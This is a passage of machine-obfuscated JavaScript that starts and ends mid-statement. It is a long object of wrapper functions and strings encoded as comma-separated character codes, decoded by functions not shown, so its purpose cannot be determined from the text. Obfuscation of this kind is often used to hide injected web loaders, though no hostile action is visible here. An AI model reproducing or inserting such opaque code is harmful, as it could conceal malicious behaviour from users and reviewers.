_0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return 